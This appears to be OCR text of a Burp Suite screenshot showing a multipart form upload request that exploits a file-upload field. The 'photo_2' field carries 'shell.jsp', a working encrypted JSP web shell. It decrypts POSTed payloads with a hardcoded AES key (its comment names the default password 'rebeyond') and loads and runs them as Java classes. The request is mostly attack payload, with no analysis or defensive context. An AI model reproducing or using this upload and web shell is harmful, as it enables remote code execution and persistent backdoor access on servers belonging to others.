 Request
Pretty Raw \n Actions
59 ------WebKitFormBoundaryHC8GizhjT3bxikVS
60 Content-Disposition: form-data; name="enrollmentYear"
61
62 test
63 ------WebKitFormBoundaryHC8GizhjT3bxikVS
64 Content-Disposition: form-data; name="photo_1"; filename=""
65 Content-Type: application/octet-stream
66
67
68 ------WebKitFormBoundaryHC8GizhjT3bxikVS
69 Content-Disposition: form-data; name="photo_2"; filename="shell.jsp"
70 Content-Type: application/octet-stream
71
72 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.
putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().eq
uals(pageContext);}%>
73 ------WebKitFormBoundaryHC8GizhjT3bxikVS
74 Content-Disposition: form-data; name="photo_3"; filename=""
75 Content-Type: application/octet-stream
76